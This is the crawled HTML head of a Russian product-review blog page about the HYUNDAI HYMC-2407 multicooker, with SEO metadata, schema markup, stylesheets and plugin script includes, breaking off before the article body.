

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/
body_size: 39962
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Мультиварка HYUNDAI HYMC-2407 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Всем привет. Сегодня я представлю вашему вниманию обзор на мультиварку HYUNDAI HYMC-2407. Внешний вид Материал корпуса: Пластик Покрытие чаши: Антипригарное Цвет мультиварки: Чёрный Размеры: 293 х 315 х 293 мм Вес: 5 кг Корпус данной мультиварки-скороварки выполнен из глянцевого пластика черного цвета. По бокам устройства имеются ручки для переноски. Чаша имеет высококачественное антипригарное покрытие, обеспечивающее" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Мультиварка HYUNDAI HYMC-2407 - ДамСовет" />
		<meta property="og:description" content="Всем привет. Сегодня я представлю вашему вниманию обзор на мультиварку HYUNDAI HYMC-2407. Внешний вид Материал корпуса: Пластик Покрытие чаши: Антипригарное Цвет мультиварки: Чёрный Размеры: 293 х 315 х 293 мм Вес: 5 кг Корпус данной мультиварки-скороварки выполнен из глянцевого пластика черного цвета. По бокам устройства имеются ручки для переноски. Чаша имеет высококачественное антипригарное покрытие, обеспечивающее" />
		<meta property="og:url" content="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/" />
		<meta property="article:published_time" content="2022-12-23T15:38:29+00:00" />
		<meta property="article:modified_time" content="2022-12-23T15:38:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Мультиварка HYUNDAI HYMC-2407 - ДамСовет" />
		<meta name="twitter:description" content="Всем привет. Сегодня я представлю вашему вниманию обзор на мультиварку HYUNDAI HYMC-2407. Внешний вид Материал корпуса: Пластик Покрытие чаши: Антипригарное Цвет мультиварки: Чёрный Размеры: 293 х 315 х 293 мм Вес: 5 кг Корпус данной мультиварки-скороварки выполнен из глянцевого пластика черного цвета. По бокам устройства имеются ручки для переноски. Чаша имеет высококачественное антипригарное покрытие, обеспечивающее" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#blogposting","name":"\u041c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0430 HYUNDAI HYMC-2407 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u041c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0430 HYUNDAI HYMC-2407","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2022\/12\/1-101.webp","width":730,"height":703},"datePublished":"2022-12-23T18:38:29+03:00","dateModified":"2022-12-23T18:38:30+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#webpage"},"articleSection":"\u041c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#listItem","position":2,"name":"\u041c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0430 HYUNDAI HYMC-2407","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#webpage","url":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/","name":"\u041c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0430 HYUNDAI HYMC-2407 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0412\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044e \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044e \u043e\u0431\u0437\u043e\u0440 \u043d\u0430 \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0443 HYUNDAI HYMC-2407. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u043a\u043e\u0440\u043f\u0443\u0441\u0430: \u041f\u043b\u0430\u0441\u0442\u0438\u043a \u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0447\u0430\u0448\u0438: \u0410\u043d\u0442\u0438\u043f\u0440\u0438\u0433\u0430\u0440\u043d\u043e\u0435 \u0426\u0432\u0435\u0442 \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0438: \u0427\u0451\u0440\u043d\u044b\u0439 \u0420\u0430\u0437\u043c\u0435\u0440\u044b: 293 \u0445 315 \u0445 293 \u043c\u043c \u0412\u0435\u0441: 5 \u043a\u0433 \u041a\u043e\u0440\u043f\u0443\u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u043c\u0443\u043b\u044c\u0442\u0438\u0432\u0430\u0440\u043a\u0438-\u0441\u043a\u043e\u0440\u043e\u0432\u0430\u0440\u043a\u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d \u0438\u0437 \u0433\u043b\u044f\u043d\u0446\u0435\u0432\u043e\u0433\u043e \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u041f\u043e \u0431\u043e\u043a\u0430\u043c \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u0438\u043c\u0435\u044e\u0442\u0441\u044f \u0440\u0443\u0447\u043a\u0438 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043d\u043e\u0441\u043a\u0438. \u0427\u0430\u0448\u0430 \u0438\u043c\u0435\u0435\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0430\u043d\u0442\u0438\u043f\u0440\u0438\u0433\u0430\u0440\u043d\u043e\u0435 \u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0449\u0435\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2022\/12\/1-101.webp","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#mainImage","width":730,"height":703},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/multivarki\/multivarka-hyundai-hymc-2407\/#mainImage"},"datePublished":"2022-12-23T18:38:29+03:00","dateModified":"2022-12-23T18:38:30+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Мультиварка HYUNDAI HYMC-2407&raquo;" href="https://damsovet.net/kuhonnaya-tehnika/multivarki/multivarka-hyundai-hymc-2407/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/249357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=249357' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fmultivarki%2Fmultivarka-hyundai-hymc-2407%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fmultivarki%2Fmultivarka-hyundai-hymc-2407%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2022/12/1-101.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
